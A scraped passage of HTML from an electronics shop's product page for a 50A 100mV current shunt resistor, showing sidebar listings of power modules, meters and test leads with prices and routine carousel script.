class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div></div>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xf252;"></i><span
class="main-menu-text">Fast Filter</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://www.droking.com/Clearance-Sale-Special-Offer" ><i
style="margin-right: 5px; color: rgb(0, 125, 209)" data-icon="&#xe180;"></i><span
class="main-menu-text">Clearance Sale</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="drop-down float-right">
<a
href="https://www.youtube.com/channel/UClR_qse22e_vRnDdTJaR0fg?feature=sub_widget_1" ><i
style="margin-right: 5px; color: rgb(255, 89, 0); font-size: 23px" data-icon="&#xf166;"></i><span
class="main-menu-text">Youtube</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="drop-down hide-on-phone hide-on-tablet float-right">
<a
href="https://www.facebook.com/drokingcom/" target="_blank"><i
style="margin-right: 5px; color: rgb(74, 144, 226); font-size: 20px" data-icon="&#xe680;"></i><span
class="main-menu-text">Facebook</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="drop-down float-right">
<a
href="https://www.droking.com/cs/support" target="_blank"><i
style="margin-right: 5px; color: rgb(255, 179, 52); font-size: 19px" data-icon="&#xf0c0;"></i><span
class="main-menu-text">Support</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id='loadingmessage' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
<i
class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i></div> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
                        async defer></script> <div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/" itemprop="url"><span
itemprop="title"><i
class="fa fa-home"></i></span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/more" itemprop="url"><span
itemprop="title">More</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/more/DC-50A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Shunt-Ammeter-DC-Shunt-Resistance-for-Amp-Panel-Ampere-Current-Meter" itemprop="url"><span
itemprop="title">DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column "><div
id="static-banners-291233324" class="static-banners-32 box static-banners  hide-on-phone " style=""><div><div
class="box-content"><div
class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://www.droking.com/image/cache/catalog/banner/3-200x200.jpg" width="200" height="200" alt=""/></a></div></div></div></div><div
class="side-products-27 box oc-module side-products"><div
class="box-heading">Bestsellers</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/100328-60x60.jpg" title="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/2001708002-60x60.jpg" title="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090483-60x60.jpg" title="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090597-60x60.jpg" title="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module" alt="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$8.20</span> <span
class="price-new">$3.70</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/090581_A2-60x60.jpg" title="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply" alt="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply</a></div><div
class="price">
<span
class="price-old">$10.50</span> <span
class="price-new">$7.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div></div></div></div><div
id="carousel-677342848" class="carousel-13 box journal-carousel carousel-product    bullets-on   arrows-top  " style=""><div><div
class="htabs box-heading single-tab" >
<a
href="#carousel-677342848-0" class="atab">Also Bought</a></div><div
id="carousel-677342848-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/100A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Electric-Shunt-Resistance-Resistor-Kit-for-Ammeter-Amp-Current-Tester-Gauge"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/300477_16-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/300477-250x250.jpg" title="100A 100mV Current Shunt Resistor Anti-Rust Metal Electric Shunt Resistance Resistor Kit for Ammeter Amp Current Tester Gauge" alt="100A 100mV Current Shunt Resistor Anti-Rust Metal Electric Shunt Resistance Resistor Kit for Ammeter Amp Current Tester Gauge"/>
</a>
<span
class="label-sale"><b>-77%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/100A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Electric-Shunt-Resistance-Resistor-Kit-for-Ammeter-Amp-Current-Tester-Gauge">100A 100mV Current Shunt Resistor Anti-Rust Metal Electric Shunt Resistance Resistor Kit for Ammeter Amp Current Tester Gauge</a></div><div
class="description">
It is a Current Shunt Resistor, Product name: 100A 100mV shunt, Voltage drop: 100mV, Suitable for ..</div><div
class="price">
<span
class="price-old">$19.50</span> <span
class="price-new" >$4.50</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1922');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1922');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1922');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/090483_16-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" title="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="description">
This is dc voltage regulator buck module, high-power, low ripple, voltage range 4.5-30V to 0.8-30V..</div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new" >$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/AC-Digital-Multimeter-AC-80-260V-100AMeter-Current-Voltage-Amperage-Power-Energy-Frequency-Factor-LCD-Digital-Display-Voltmeter-Ammeter-220V-110V-Monitor-Detector-with-Current-Transformer-CT"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image1/200386/200386_15-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image1/200386/200386-250x250.jpg" title="Digital AC Multimeter AC 80～260V 100A Meter Current Voltage Amperage Power Energy Frequency Factor LCD Detector with Current Transformer CT" alt="Digital AC Multimeter AC 80～260V 100A Meter Current Voltage Amperage Power Energy Frequency Factor LCD Detector with Current Transformer CT"/>
</a>
<span
class="label-sale"><b>-37%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/AC-Digital-Multimeter-AC-80-260V-100AMeter-Current-Voltage-Amperage-Power-Energy-Frequency-Factor-LCD-Digital-Display-Voltmeter-Ammeter-220V-110V-Monitor-Detector-with-Current-Transformer-CT">Digital AC Multimeter AC 80～260V 100A Meter Current Voltage Amperage Power Energy Frequency Factor LCD Detector with Current Transformer CT</a></div><div
class="description">Specifications:1. Working Voltage: 80 ~ 260VAC2. Voltage Test Range: 80 ~ 260VAC3. Rated Power: 100A..</div><div
class="price">
<span
class="price-old">$19.99</span> <span
class="price-new" >$12.55</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2019');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2019');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2019');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-677342848 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-677342848 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('10',10),pagination:$($(this).attr('href')).find('.swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')).find('.swiper-button-next'),prevButton:$($(this).attr('href')).find('.swiper-button-prev'),autoplay:0,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);$($(this).attr('href')+' .product-grid-item > div').each(function(){var $new=$(this).find('.price-new');if($new.length&&$new.attr('data-end-date')){$(this).find('.image').append('<div class="countdown"></div>');}
Journal.countdown($(this).find('.countdown'),$new.attr('data-end-date'));});if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-677342848 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-677342848 .product-grid-item'),'.description');}});$('#carousel-677342848 .htabs a.atab[href="#carousel-677342848-0"]').click();})();</script> </div></div><div
class="side-products-22 box oc-module side-products"><div
class="box-heading">Specials</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200497/200497_11-60x60.jpg" title="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer" alt="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer</a></div><div
class="price">
<span
class="price-old">$15.99</span> <span
class="price-new">$12.15</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200417/400417-60x60.jpg" title=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter" alt=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"> 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter</a></div><div
class="price">
<span
class="price-old">$53.99</span> <span
class="price-new">$41.79</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200419-60x60.jpg" title=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated" alt=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"> 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated</a></div><div
class="price">
<span
class="price-old">$56.00</span> <span
class="price-new">$48.00</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inc/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm-60x60.jpg" title=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment" alt=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1"> 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment</a></div><div
class="price">
<span
class="price-old">$12.99</span> <span
class="price-new">$10.39</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Cl/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with-60x60.jpg" title=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing" alt=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1"> 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing</a></div><div
class="price">
<span
class="price-old">$10.99</span> <span
class="price-new">$7.69</span></div></div></div></div></div></div></div></div><div
id="content" class="col-sm-9 product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<span
class="label-sale"><b>-77%</b></span>
<a
href="https://www.droking.com/image/cache/product_image/300476-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476-600x600.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" id="image" data-largeimg="https://www.droking.com/image/cache/product_image/300476-1500x1500.jpg" itemprop="image"/></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
